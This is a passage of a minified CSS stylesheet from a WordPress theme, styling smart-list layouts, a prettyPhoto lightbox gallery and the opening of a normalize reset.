0;margin-top:15px}.bs-smart-list.bssl-t1.bssl-s3 .bssl-control-nav a{width:48%}.bs-smart-list.bssl-t1.bssl-s3 .bssl-control-nav a:last-child{float:right}}.bs-smart-list.bssl-t1.bssl-s4{margin-top:22px}.bs-smart-list.bssl-t1.bssl-s4 .bssl-item-title{padding:0 160px 0 0}.bs-smart-list.bssl-t1.bssl-s4 .bssl-control-nav{position:absolute;right:0;top:0;z-index:1}.bs-smart-list.bssl-t1.bssl-s4 .bssl-item .bssl-image-w{float:left;margin-right:20px;max-width:360px;margin-bottom:0}@media screen and (max-width:580px){.bs-smart-list.bssl-t1.bssl-s4 .bssl-item-title{padding:0;line-height:1.4}.bs-smart-list.bssl-t1.bssl-s4 .bssl-item .bssl-image-w{float:none;max-width:100%;margin-right:0;text-align:center}.bs-smart-list.bssl-t1.bssl-s4 .bssl-control-nav{position:relative;left:inherit;right:inherit;text-align:center;padding:15px 0 0;margin-top:15px}.bs-smart-list.bssl-t1.bssl-s4 .bssl-control-nav a{width:48%}.bs-smart-list.bssl-t1.bssl-s4 .bssl-control-nav a:last-child{float:right}}.bs-smart-list.bssl-t1.bssl-s5{margin-top:22px}.bs-smart-list.bssl-t1.bssl-s5 .bssl-item-title{border-bottom:3px solid #222;padding:0 80px 3px 0}.bs-smart-list.bssl-t1.bssl-s5 .bssl-control-nav{position:absolute;right:0;top:3px;z-index:1}.bs-smart-list.bssl-t1.bssl-s5 .bssl-control-nav a.bssl-nav-btn-big.bssl-nav-btn-big{padding:0 12px;line-height:32px;min-width:32px}@media screen and (max-width:580px){.bs-smart-list.bssl-t1.bssl-s5 .bssl-item-title{padding:0 0 3px;line-height:1.4}.bs-smart-list.bssl-t1.bssl-s5 .bssl-control-nav{position:relative;left:inherit;right:inherit;text-align:center;padding:15px 0 0;margin-top:15px}.bs-smart-list.bssl-t1.bssl-s5 .bssl-control-nav a{width:48%}.bs-smart-list.bssl-t1.bssl-s5 .bssl-control-nav a:last-child{float:right}.bs-smart-list.bssl-t1.bssl-s6 .bssl-item-title{font-size:18px}.bs-smart-list.bssl-t1.bssl-s6 .bssl-item .bssl-image-w{float:none;max-width:100%;margin-left:0;text-align:center}}.bs-smart-list.bssl-t1.bssl-s6{margin-top:22px}.bs-smart-list.bssl-t1.bssl-s6 .bssl-item+.bssl-item{margin-top:45px}.bs-smart-list.bssl-t1.bssl-s6 .bssl-item-title{padding:0 0 0 52px;position:relative}.bs-smart-list.bssl-t1.bssl-s6 .bssl-item-title .bssl-count{position:absolute;left:0;top:-2px}.bs-smart-list.bssl-t1.bssl-s7{margin-top:22px}.bs-smart-list.bssl-t1.bssl-s7 .bssl-item+.bssl-item{margin-top:25px;padding-top:25px;border-top:1px solid #eee}.bs-smart-list.bssl-t1.bssl-s7 .bssl-item-title{padding:0 0 0 52px;position:relative}.bs-smart-list.bssl-t1.bssl-s7 .bssl-item-title .bssl-count{position:absolute;left:0;top:-2px}.bs-smart-list.bssl-t1.bssl-s7 .bssl-item .bssl-image-w{float:right;margin-left:20px;max-width:260px}@media screen and (max-width:580px){.bs-smart-list.bssl-t1.bssl-s7 .bssl-item-title{font-size:18px}.bs-smart-list.bssl-t1.bssl-s7 .bssl-item .bssl-image-w{float:none;max-width:100%;margin-left:0;text-align:center}}.bs-smart-list.bssl-t1.bssl-s8{margin-top:22px}.bs-smart-list.bssl-t1.bssl-s8 .bssl-item+.bssl-item{margin-top:25px;padding-top:25px;border-top:1px solid #eee}.bs-smart-list.bssl-t1.bssl-s8 .bssl-item .bssl-image-w{float:left;margin-right:20px;max-width:260px;margin-bottom:0}.bs-smart-list.bssl-t1.bssl-s8 .bssl-item-title{padding:0 0 0 52px;position:relative}.bs-smart-list.bssl-t1.bssl-s8 .bssl-item-title .bssl-count{position:absolute;left:0;top:-2px}.bs-smart-list.bssl-t1.bssl-s9{margin-top:22px}.bs-smart-list.bssl-t1.bssl-s9 .bssl-item+.bssl-item{margin-top:45px}.bs-smart-list.bssl-t1.bssl-s9 .bssl-item-title{padding:0 0 0 52px;position:relative;border-bottom:3px solid #222;min-height:36px}.bs-smart-list.bssl-t1.bssl-s9 .bssl-item-title .bssl-count{position:absolute;left:0;top:-2px;bottom:0}@media screen and (max-width:580px){.bs-smart-list.bssl-t1.bssl-s8 .bssl-item-title{font-size:18px}.bs-smart-list.bssl-t1.bssl-s8 .bssl-item .bssl-image-w{float:none;max-width:100%;margin-right:0;text-align:center}.bs-smart-list.bssl-t1.bssl-s9 .bssl-item-title{font-size:18px;padding-bottom:5px}}.bs-smart-list.bssl-t1.bssl-s10{margin-top:22px}.bs-smart-list.bssl-t1.bssl-s10 .bssl-item+.bssl-item{margin-top:45px}.bs-smart-list.bssl-t1.bssl-s10 .bssl-item-title{padding:0 0 0 52px;position:relative;border-bottom:3px solid #222;min-height:36px}.bs-smart-list.bssl-t1.bssl-s10 .bssl-item-title .bssl-count{position:absolute;left:0;top:-2px;bottom:0}.bs-smart-list.bssl-t1.bssl-s10 .bssl-item .bssl-image-w{float:right;margin-left:20px;max-width:260px}@media screen and (max-width:580px){.bs-smart-list.bssl-t1.bssl-s10 .bssl-item-title{font-size:18px;padding-bottom:5px}.bs-smart-list.bssl-t1.bssl-s10 .bssl-item .bssl-image-w{float:none;max-width:100%;margin-left:0;text-align:center}}.bs-smart-list.bssl-t1.bssl-s11{margin-top:22px}.bs-smart-list.bssl-t1.bssl-s11 .bssl-item+.bssl-item{margin-top:45px}.bs-smart-list.bssl-t1.bssl-s11 .bssl-item-title{padding:0 0 0 52px;position:relative;border-bottom:3px solid #222;min-height:36px}.bs-smart-list.bssl-t1.bssl-s11 .bssl-item-title .bssl-count{position:absolute;left:0;top:-2px;bottom:0}.bs-smart-list.bssl-t1.bssl-s11 .bssl-item .bssl-image-w{float:left;margin-right:20px;max-width:260px}@media screen and (max-width:580px){.bs-smart-list.bssl-t1.bssl-s11 .bssl-item-title{padding-bottom:5px;font-size:18px}.bs-smart-list.bssl-t1.bssl-s11 .bssl-item .bssl-image-w{float:none;max-width:100%;margin-right:0;text-align:center}}.bs-smart-list.bssl-t1.bssl-s12{margin-top:22px}.bs-smart-list.bssl-t1.bssl-s12 .bssl-item+.bssl-item{margin-top:45px}.bs-smart-list.bssl-t1.bssl-s12 .bssl-item-title{margin:0 0 5px}.bs-smart-list.bssl-t1.bssl-s12 .bssl-image-w{position:relative}.bs-smart-list.bssl-t1.bssl-s12 .bssl-image-w .bssl-count{border-radius:0;position:absolute;left:0;top:0;padding:0 10px;font-size:24px;font-weight:bolder}.bs-smart-list.bssl-t1.bssl-s13{margin-top:22px}.bs-smart-list.bssl-t1.bssl-s13 .bssl-item+.bssl-item{margin-top:45px}.bs-smart-list.bssl-t1.bssl-s13 .bssl-control-nav{text-align:center;margin-top:30px}.bs-smart-list.bssl-t1.bssl-s13 .bssl-control-nav a.bssl-nav-btn-big.bssl-nav-btn-big{padding:0 20px}.bs-smart-list.bssl-t1.bssl-s13 .bssl-item-title{padding:0 0 0 52px;position:relative}.bs-smart-list.bssl-t1.bssl-s13 .bssl-item-title .bssl-count{position:absolute;left:0;top:-2px}@media screen and (max-width:580px){.bs-smart-list.bssl-t1.bssl-s13 .bssl-item-title{font-size:18px}.bs-smart-list.bssl-t1.bssl-s13 .bssl-control-nav{padding:15px 0 0;margin-top:15px}.bs-smart-list.bssl-t1.bssl-s13 .bssl-control-nav a{width:48%}.bs-smart-list.bssl-t1.bssl-s13 .bssl-control-nav a:last-child{float:right}}.bs-smart-list.bssl-t1.bssl-s14{margin-top:22px}.bs-smart-list.bssl-t1.bssl-s14 .bssl-item+.bssl-item{margin-top:45px}.bs-smart-list.bssl-t1.bssl-s14 .bssl-item-title{text-align:center;padding:0 90px}.bs-smart-list.bssl-t1.bssl-s14 .bssl-control-nav{text-align:center;margin-top:30px}.bs-smart-list.bssl-t1.bssl-s14 .bssl-control-nav a.bssl-nav-btn-big.bssl-nav-btn-big{padding:0 20px}.bs-smart-list.bssl-t1.bssl-s14 .bssl-control-nav.full-row-both-side{margin-top:0;z-index:2}.bs-smart-list.bssl-t1.bssl-s14 .bssl-image-w{margin-bottom:0}.bs-smart-list.bssl-t1.bssl-s14 .bssl-content{margin-bottom:18px}@media screen and (max-width:580px){.bs-smart-list.bssl-t1.bssl-s14 .bssl-item-title{padding:0}.bs-smart-list.bssl-t1.bssl-s14 .bssl-control-nav.bssl-top{display:none}.bs-smart-list.bssl-t1.bssl-s14 .bssl-control-nav.bssl-bottom{padding:15px 0 0;margin-top:15px}.bs-smart-list.bssl-t1.bssl-s14 .bssl-control-nav.bssl-bottom a{width:48%}.bs-smart-list.bssl-t1.bssl-s14 .bssl-control-nav.bssl-bottom a:last-child{float:right}}.bs-smart-list.bssl-t1.bssl-s15{margin-top:22px}.bs-smart-list.bssl-t1.bssl-s15 .bssl-item-title{font-size:26px;position:relative;padding-left:85px;min-height:44px}.bs-smart-list.bssl-t1.bssl-s15 .bssl-item-title .bssl-count{padding-right:2px;border-right:1px solid #e4e4e4;font-size:12px;display:inline-block;text-align:center;line-height:20px;color:#bfbfbf;letter-spacing:1px;vertical-align:middle;position:absolute;top:0;left:0}.bs-smart-list.bssl-t1.bssl-s15 .bssl-item-title .bssl-count b{display:inline-block;font-size:24px;width:100%;color:#4480cd}.bs-smart-list.bssl-t1.bssl-s15 .bssl-control-nav{text-align:center;margin-top:30px}@media screen and (max-width:580px){.bs-smart-list.bssl-t1.bssl-s15 .bssl-item-title{font-size:18px}.bs-smart-list.bssl-t1.bssl-s15 .bssl-control-nav{padding:15px 0 0;margin-top:15px}.bs-smart-list.bssl-t1.bssl-s15 .bssl-control-nav a{width:48%}.bs-smart-list.bssl-t1.bssl-s15 .bssl-control-nav a:last-child{float:right}}.bs-smart-list.bssl-t1.bssl-s16{margin-top:22px}.bs-smart-list.bssl-t1.bssl-s16 .bssl-item+.bssl-item{margin-top:45px}.bs-smart-list.bssl-t1.bssl-s16 .bssl-control-nav{text-align:center;margin-bottom:30px;padding:15px;border:1px solid #e6e6e6;color:#7f7f7f;line-height:30px}.bs-smart-list.bssl-t1.bssl-s16 .bssl-control-nav.bssl-bottom{margin-top:20px}.bs-smart-list.bssl-t1.bssl-s16 .bssl-control-nav a.bssl-nav-btn-icon.bssl-nav-btn-icon.prev{float:left}.bs-smart-list.bssl-t1.bssl-s16 .bssl-control-nav a.bssl-nav-btn-icon.bssl-nav-btn-icon.next{float:right}.bs-smart-list.bssl-t1.bssl-s16 .bssl-control-nav .bssl-select{max-width:40%;display:inline-block;position:relative}.bs-smart-list.bssl-t1.bssl-s16 .bssl-control-nav .bssl-select select{height:30px;padding:0 35px 0 10px;margin:0;overflow:hidden;background-color:#fff;border:none;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;-o-appearance:none;appearance:none;outline:0;cursor:pointer;text-align:center;width:100%;color:#222}.bs-smart-list.bssl-t1.bssl-s16 .bssl-control-nav .bssl-select:after,.bs-smart-list.bssl-t1.bssl-s17 .bssl-select .bssl-select-current:after{content:'';border-left:6px solid transparent;border-right:6px solid transparent;pointer-events:none;top:50%;right:0}.bs-smart-list.bssl-t1.bssl-s16 .bssl-control-nav .bssl-select:after{width:0;height:0;border-top:6px solid #212121;position:absolute;margin-top:-3px}.bs-smart-list.bssl-t1.bssl-s16 .bssl-item-title{margin:0 0 5px}.bs-smart-list.bssl-t1.bssl-s16+.bs-smart-list-end{display:none}@media screen and (max-width:580px){.bs-smart-list.bssl-t1.bssl-s16 .bssl-control-nav.bssl-top{display:none}.bs-smart-list.bssl-t1.bssl-s16 .bssl-control-nav .bssl-select{max-width:100%;width:100%;padding-bottom:10px;border-bottom:1px solid #e6e6e6;margin-bottom:15px}}.bs-smart-list.bssl-t1.bssl-s17{margin-top:22px}.bs-smart-list.bssl-t1.bssl-s17 .bssl-item+.bssl-item{margin-top:45px}.bs-smart-list.bssl-t1.bssl-s17 .bssl-control-nav.bssl-top{margin-bottom:30px;padding:8px 15px;color:#fff;line-height:30px;background:#222;text-transform:uppercase;font-size:14px;position:relative}.bs-smart-list.bssl-t1.bssl-s17 .bssl-control-nav.bssl-top.bssl-bottom{margin-top:20px}.bs-smart-list.bssl-t1.bssl-s17 .bssl-control-nav.bssl-top .bssl-count{font-weight:bolder;margin-right:5px}.bs-smart-list.bssl-t1.bssl-s17 .bssl-control-nav.bssl-top a.bssl-nav-btn-text.bssl-nav-btn-text{float:right;color:#fff}.bs-smart-list.bssl-t1.bssl-s17 .bssl-control-nav.bssl-top a.bssl-nav-btn-text.bssl-nav-btn-text.next{margin-left:14px;padding-left:14px;position:relative}.bs-smart-list.bssl-t1.bssl-s17 .bssl-control-nav.bssl-top a.bssl-nav-btn-text.bssl-nav-btn-text.next:before{content:'';height:18px;width:1px;display:inline-block;background:rgba(255,255,255,.2);top:50%;margin-top:-9px;position:absolute;left:0}.bs-smart-list.bssl-t1.bssl-s17 .bssl-control-nav.bssl-bottom{text-align:center;margin-top:25px}.bs-smart-list.bssl-t1.bssl-s17 .bssl-select{max-width:60%;display:inline-block}.bs-smart-list.bssl-t1.bssl-s17 .bssl-select .bssl-select-current{text-transform:none;position:relative;padding-right:20px;cursor:pointer;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;max-width:100%;display:inline-block;vertical-align:middle}.bs-smart-list.bssl-t1.bssl-s17 .bssl-select .bssl-select-current:after{width:0;height:0;border-top:6px solid #fff;position:absolute;margin-top:-3px}.bs-smart-list.bssl-t1.bssl-s17 .bssl-select ul{position:absolute;top:100%;display:none;list-style:none;padding:0;margin:0;background:#2e2e2e;width:300px}.bs-smart-list.bssl-t1.bssl-s17 .bssl-select ul li{text-transform:none;padding:8px 18px;line-height:1.6;cursor:pointer;font-size:13px}.bs-smart-list.bssl-t1.bssl-s17 .bssl-select ul li.bssl-current,.bs-smart-list.bssl-t1.bssl-s17 .bssl-select ul li:hover{background:rgba(255,255,255,.05)}.bs-smart-list.bssl-t1.bssl-s17 .bssl-select.open ul{display:block;z-index:99}.bs-smart-list.bssl-t1.bssl-s17 .bssl-item-title{margin:0 0 5px}@media screen and (max-width:580px){.bs-smart-list.bssl-t1.bssl-s17 .bssl-control-nav .bssl-select{max-width:100%;width:100%;line-height:1}.bs-smart-list.bssl-t1.bssl-s17 .bssl-control-nav.bssl-top .bssl-count,.bs-smart-list.bssl-t1.bssl-s17 .bssl-control-nav.bssl-top .bssl-nav-btn-text{display:none}.bs-smart-list.bssl-t1.bssl-s17 .bssl-control-nav.bssl-bottom{text-align:center;padding:15px 0 0;margin-top:15px}.bs-smart-list.bssl-t1.bssl-s17 .bssl-control-nav.bssl-bottom a{width:48%}.bs-smart-list.bssl-t1.bssl-s17 .bssl-control-nav.bssl-bottom a:last-child{float:right}}.bs-smart-list.bssl-t1.bssl-s18{margin-top:22px}.bs-smart-list.bssl-t1.bssl-s18+.bs-smart-list-end{border:none;padding-top:15px}.bs-smart-list.bssl-t1.bssl-s18 .bssl-item{position:relative;background:#1c1c1c}.bs-smart-list.bssl-t1.bssl-s18 .bssl-item .bssl-item-content{position:absolute;left:0;right:0;bottom:0;background:rgba(0,0,0,.6);padding:20px 25px;color:#fff}.bs-smart-list.bssl-t1.bssl-s18 .bssl-item .bssl-item-content .bssl-item-title{color:#fff}.bs-smart-list.bssl-t1.bssl-s18 .bssl-item .bssl-item-content:first-child:last-child{position:relative;left:auto;right:auto;bottom:auto}.bs-smart-list.bssl-t1.bssl-s18 .bssl-image-w{background:0 0;margin-bottom:0;position:relative}.bs-smart-list.bssl-t1.bssl-s18 .bssl-image-w .wp-caption-text{position:absolute;top:0;right:0;padding:4px 10px;background:rgba(0,0,0,.35);margin:0;color:#fff}.bs-smart-list.bssl-t1.bssl-s18 .bssl-items-title{color:#fff;line-height:48px;padding:0 90px 0 20px;font-size:14px;font-weight:bolder;background:#000;position:relative;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;max-width:100%}.bs-smart-list.bssl-t1.bssl-s18 .bssl-items-title .bssl-count{position:absolute;right:15px}.bs-smart-list.bssl-t1.bssl-s18 .bssl-item-title{margin:0 0 5px;font-size:20px}.bs-smart-list.bssl-t1.bssl-s18 .bssl-item .bssl-content,.bs-smart-list.bssl-t1.bssl-s18 .bssl-item .bssl-content p{font-size:14px}.bs-smart-list.bssl-t1.bssl-s18 a.bssl-nav-btn-big.bssl-nav-btn-big{position:absolute;top:50%;background:#000;z-index:10;width:40px;height:40px;line-height:40px;border-radius:50%;font-size:24px}.bs-smart-list.bssl-t1.bssl-s18 a.bssl-nav-btn-big.bssl-nav-btn-big.prev{left:0;margin-left:-20px}.bs-smart-list.bssl-t1.bssl-s18 a.bssl-nav-btn-big.bssl-nav-btn-big.next{right:0;margin-right:-20px}@media screen and (max-width:580px){.bs-smart-list.bssl-t1.bssl-s18 .bssl-item .bssl-item-content{position:relative;left:auto;right:auto;bottom:auto}.bs-smart-list.bssl-t1.bssl-s18 .bssl-image-w .wp-caption-text{right:inherit;top:inherit;left:0;bottom:0}}.bs-smart-list.bssl-t1.bssl-s19{margin-top:22px}.bs-smart-list.bssl-t1.bssl-s19+.bs-smart-list-end{border:none;padding-top:15px}.bs-smart-list.bssl-t1.bssl-s19 .bssl-item{position:relative;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;background:#f2f2f2}.bs-smart-list.bssl-t1.bssl-s19 .bssl-items.bs-slider-slider.bs-slider-initialized .bssl-item{display:-webkit-flex;display:-ms-flexbox;display:flex}.bs-smart-list.bssl-t1.bssl-s19 .bssl-image-w{width:50%;float:left;margin-bottom:0;position:relative;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;background:0 0}.bs-smart-list.bssl-t1.bssl-s19 .bssl-image-w .wp-caption-text{position:absolute;top:0;left:0;padding:4px 10px;background:rgba(0,0,0,.35);margin:0;color:#fff}.bs-smart-list.bssl-t1.bssl-s19 .bssl-item-content{width:50%;float:left;padding:30px 30px 40px}.bs-smart-list.bssl-t1.bssl-s19 .bssl-item-content:first-child:last-child{width:100%;float:none}.bs-smart-list.bssl-t1.bssl-s19 .bssl-items-title{color:#fff;line-height:48px;padding:0 20px;font-size:14px;font-weight:bolder;background:#222}.bs-smart-list.bssl-t1.bssl-s19 .bssl-items-title .bssl-count{float:right}.bs-smart-list.bssl-t1.bssl-s19 .bssl-item-title{margin:5px 0 10px;font-size:20px;line-height:1.5}.bs-smart-list.bssl-t1.bssl-s19 .bssl-item .bssl-content,.bs-smart-list.bssl-t1.bssl-s19 .bssl-item .bssl-content p{font-size:14px}.bs-smart-list.bssl-t1.bssl-s19 .bssl-inner{position:relative}.bs-smart-list.bssl-t1.bssl-s19 a.bssl-nav-btn-big.bssl-nav-btn-big{position:absolute;top:50%;background:rgba(0,0,0,.25);z-index:10;width:22px;min-width:22px;height:60px;line-height:60px;font-size:24px;margin-top:-30px;padding:0;margin-left:0;margin-right:0}.bs-smart-list.bssl-t1.bssl-s19 a.bssl-nav-btn-big.bssl-nav-btn-big.prev{left:0}.bs-smart-list.bssl-t1.bssl-s19 a.bssl-nav-btn-big.bssl-nav-btn-big.next{right:0}.bs-smart-list.bssl-t1.bssl-s19 .bssl-item-counter{line-height:30px}.bs-smart-list.bssl-t1.bssl-s19 .bssl-item-counter .bssl-menu-handler{width:20px;display:inline-block;line-height:0;vertical-align:middle}.bs-smart-list.bssl-t1.bssl-s19 .bssl-item-counter .bssl-menu-handler b{width:3px;height:3px;margin:0 3px 3px 0;background:#222;display:inline-block}@media screen and (max-width:580px){.bs-smart-list.bssl-t1.bssl-s19 .bssl-image-w,.bs-smart-list.bssl-t1.bssl-s19 .bssl-item-content{width:100%;float:none}}.bs-smart-list.bssl-t1.bssl-s19-2 .bssl-image-w,.bs-smart-list.bssl-t1.bssl-s19-2 .bssl-item-content{width:100%;float:none}.bsac img{display:inline-block}.bsac.location-bssl_after{margin-bottom:30px}.bsac.location-bssl_before{margin-top:38px;margin-bottom:0}.bs-smart-list+.location-bssl_after{margin-top:25px}.bs-smart-list.bssl-t1.bssl-s1 .bsac.location-bssl_after,.bs-smart-list.bssl-t1.bssl-s3 .bsac.location-bssl_after,.bs-smart-list.bssl-t1.bssl-s4 .bsac.location-bssl_after{margin-top:30px}.bs-smart-list.bssl-t1.bssl-s6 .bsac.location-bssl_style_6{margin-top:45px;margin-bottom:45px}.bs-smart-list.bssl-t1.bssl-s7 .bsac.location-bssl_style_7{margin-top:25px;padding-top:25px;margin-bottom:25px;padding-bottom:25px;border-bottom:1px solid #f2f2f2;border-top:1px solid #f2f2f2}.bs-smart-list.bssl-t1.bssl-s8 .bsac.location-bssl_style_8{margin-top:30px;padding-top:30px;margin-bottom:30px;padding-bottom:30px;border-bottom:1px solid #f2f2f2;border-top:1px solid #f2f2f2}.bs-smart-list.bssl-t1.bssl-s10 .bsac.location-bssl_style_10,.bs-smart-list.bssl-t1.bssl-s11 .bsac.location-bssl_style_11,.bs-smart-list.bssl-t1.bssl-s12 .bsac.location-bssl_style_12,.bs-smart-list.bssl-t1.bssl-s9 .bsac.location-bssl_style_9{margin-top:35px;margin-bottom:35px}.bs-smart-list.bssl-t1.bssl-s13 .bsac.location-bssl_style_13{margin-top:5px;margin-bottom:12px}.bs-smart-list.bssl-t1.bssl-s14 .bsac.location-bssl_style_14{margin-top:8px;margin-bottom:12px}.bs-smart-list.bssl-t1.bssl-s15 .bsac.location-bssl_style_15,.bs-smart-list.bssl-t1.bssl-s16 .bsac.location-bssl_style_16,.bs-smart-list.bssl-t1.bssl-s17 .bsac.location-bssl_style_17{margin-top:5px;margin-bottom:12px}.pp_gallery div,.pp_gallery ul a,.pp_social .facebook{overflow:hidden;float:left}a.pp_contract,a.pp_expand,div.pp_default .pp_next:hover,div.pp_default .pp_previous:hover{cursor:pointer}div.pp_default .pp_bottom,div.pp_default .pp_bottom .pp_left,div.pp_default .pp_bottom .pp_middle,div.pp_default .pp_bottom .pp_right,div.pp_default .pp_top,div.pp_default .pp_top .pp_left,div.pp_default .pp_top .pp_middle,div.pp_default .pp_top .pp_right{height:13px}div.pp_default .pp_content .ppt{color:#f8f8f8}div.pp_default .pp_content_container{background-color:#fff;padding:16px 10px 10px}div.pp_default .pp_content_container .pp_left{padding-left:13px}div.pp_default .pp_content_container .pp_right{padding-right:13px}div.pp_default .pp_content{background-color:#fff;margin:auto}div.pp_default .pp_next .fa,div.pp_default .pp_previous .fa{width:34px;height:34px;background-color:#fff;color:#5F5F5F;position:absolute;top:50%;margin-top:-12px;right:0;opacity:0;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;text-align:center;line-height:34px;-ms-transform:scale(.93,.93);-webkit-transform:scale(.93,.93);transform:scale(.93,.93)}div.pp_default .pp_next:hover .fa{right:15px;opacity:1;-ms-transform:scale(1,1);-webkit-transform:scale(1,1);transform:scale(1,1)}div.pp_default .pp_previous .fa{right:initial;left:0}div.pp_default .pp_previous:hover .fa{left:15px;opacity:1;-ms-transform:scale(1,1);-webkit-transform:scale(1,1);transform:scale(1,1)}div.pp_default .pp_close,div.pp_default .pp_contract,div.pp_default .pp_expand{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;cursor:pointer;width:30px;height:30px;background-color:#fff;line-height:27px;text-align:center;color:#5F5F5F;text-decoration:none;opacity:.9;border:2px solid #5F5F5F}div.pp_default .pp_expand:before{content:"\f065"}div.pp_default .pp_contract:before{content:"\f066"}div.pp_default .pp_contract:hover,div.pp_default .pp_expand:hover{opacity:1}div.pp_default .pp_nav .pp_pause,div.pp_default .pp_nav .pp_play,div.pp_default a.pp_arrow_next,div.pp_default a.pp_arrow_previous{background-color:#E4E4E4;color:#5F5F5F;width:28px;height:28px;text-align:center;line-height:28px;text-decoration:none}div.pp_default .pp_close:before{content:"\f00d"}div.pp_default .pp_close:hover{color:#e42a30}div.pp_default .pp_nav .pp_pause,div.pp_default .pp_nav .pp_play{width:34px;height:34px;line-height:34px;font-size:18px}div.pp_default .pp_nav .pp_pause .fa-play:before{content:"\f04c"}div.pp_default a.pp_arrow_next,div.pp_default a.pp_arrow_previous{padding-left:0;margin-top:6px!important;margin-right:4px}div.pp_default .pp_gallery a.pp_arrow_previous{margin-right:10px;margin-top:3px!important}div.pp_default .pp_gallery a.pp_arrow_next{margin-left:10px;margin-top:3px!important}div.pp_default #pp_full_res .pp_inline{color:#000}div.pp_default .pp_gallery ul li a{border:2px solid #E4E4E4}div.pp_default .pp_gallery ul li a:hover,div.pp_default .pp_gallery ul li.selected a{border-color:#999}div.pp_default .pp_social{margin-top:7px}div.pp_default .pp_gallery a.pp_arrow_next,div.pp_default .pp_gallery a.pp_arrow_previous{position:static;left:auto}div.pp_default .pp_details{position:relative}div.pp_default .pp_content_container .pp_details,div.pp_default a.pp_arrow_previous{margin-top:3px}div.pp_default .pp_content_container .pp_gallery~.pp_details{margin-top:55px}div.pp_default .pp_nav{clear:none;height:30px;width:110px;position:relative}div.pp_default .pp_nav .currentTextHolder{font-family:Georgia;font-style:italic;color:#999;font-size:12px;left:105px;line-height:25px;margin:0;padding:0 0 0 10px;position:absolute;top:6px}div.pp_default .pp_arrow_next:hover,div.pp_default .pp_arrow_previous:hover,div.pp_default .pp_close:hover,div.pp_default .pp_nav .pp_pause:hover,div.pp_default .pp_nav .pp_play:hover{opacity:.7}div.pp_default .pp_description{font-size:12px;line-height:14px;margin:16px 10px 5px 180px}div.pp_default .pp_loaderIcon{background:url(//kanchanujala.in/wp-content/themes/publisher/includes/libs/better-framework/assets/img/pretty-photo-loader.gif) center center no-repeat}div.pp_pic_holder a:focus{outline:0}div.pp_overlay{background:#000;display:none;left:0;position:absolute;top:0;width:100%;z-index:99999}div.pp_pic_holder{display:none;position:absolute;width:100px;z-index:999999;-webkit-box-shadow:0 0 0 6px rgba(0,0,0,.2);-moz-box-shadow:0 0 0 6px rgba(0,0,0,.2);-ms-box-shadow:0 0 0 6px rgba(0,0,0,.2);box-shadow:0 0 0 6px rgba(0,0,0,.2)}.pp_top{height:20px;position:relative}* html .pp_top{padding:0 20px}.pp_top .pp_left{height:20px;left:0;position:absolute;width:20px}.pp_top .pp_middle{height:20px;left:20px;position:absolute;right:20px}* html .pp_top .pp_middle{left:0;position:static}.pp_top .pp_right{height:20px;left:auto;position:absolute;right:0;top:0;width:20px}.pp_content{height:40px;min-width:40px}* html .pp_content{width:40px}.pp_fade{display:none}.pp_content_container{position:relative;text-align:left;width:100%}.pp_content_container .pp_left{padding-left:20px}.pp_content_container .pp_right{padding-right:20px}.pp_content_container .pp_details{float:left;margin:10px 0 2px}.pp_description{display:none;margin:0}.pp_social{float:left;margin:0}.pp_social .facebook{margin-left:5px;width:55px}.pp_social .twitter{float:left}.pp_nav{clear:right;float:left;margin:3px 10px 0 0}.pp_nav p{float:left;margin:2px 4px;white-space:nowrap}.pp_nav .pp_pause,.pp_nav .pp_play{float:left;margin-right:4px}a.pp_arrow_next,a.pp_arrow_previous{display:block;float:left;height:15px;margin-top:3px;overflow:hidden;width:14px}.pp_hoverContainer{position:absolute;top:0;width:100%;z-index:2000}.pp_gallery{display:block!important;opacity:1!important;position:absolute;left:50%;padding-top:15px}.pp_gallery div{position:relative}.pp_gallery ul{float:left;height:35px;margin:0 0 0 5px;padding:0;position:relative;white-space:nowrap}.pp_gallery ul a{border:1px solid #000;border:1px solid rgba(0,0,0,.5);display:block;height:33px}.pp_gallery li.selected a,.pp_gallery ul a:hover{border-color:#fff}.pp_gallery ul a img{border:0}.pp_gallery li{display:block;float:left;margin:0 3px 0 0;padding:0}.pp_gallery li.default a{display:block;height:33px;width:50px}.pp_gallery li.default a img{display:none}a.pp_next,a.pp_previous{display:block;height:100%;width:49%}.pp_gallery .pp_arrow_next,.pp_gallery .pp_arrow_previous{margin-top:7px!important}a.pp_next{float:right}a.pp_previous{float:left}a.pp_contract,a.pp_expand{display:none;height:20px;position:absolute;right:60px;top:25px;width:20px;z-index:20000}a.pp_close{display:block;position:absolute;right:25px;top:25px;z-index:4000}.pp_bottom{height:20px;position:relative}* html .pp_bottom{padding:0 20px}.pp_bottom .pp_left{height:20px;left:0;position:absolute;width:20px}.pp_bottom .pp_middle{height:20px;left:20px;position:absolute;right:20px}* html .pp_bottom .pp_middle{left:0;position:static}.pp_bottom .pp_right{height:20px;left:auto;position:absolute;right:0;top:0;width:20px}.pp_loaderIcon{display:block;height:24px;left:50%;margin:-12px 0 0 -12px;position:absolute;top:50%;width:24px}#pp_full_res{line-height:1!important}#pp_full_res .pp_inline{text-align:left}#pp_full_res .pp_inline p{margin:0 0 15px}div.ppt{background-color:#fff;display:none!important;font-size:17px;margin:0;z-index:9999;padding:10px 10px 0 15px;width:100%!important}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a:active,a:hover{outline:0}b,optgroup,strong{font-weight:700}dfn{font-style:italic}h1{margin:.67em 0}mark{background:#ff0;color:#000}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0;vertical-align:middle}svg:not(:root){overflow:hidden}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}code,kbd,pre,samp{font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html 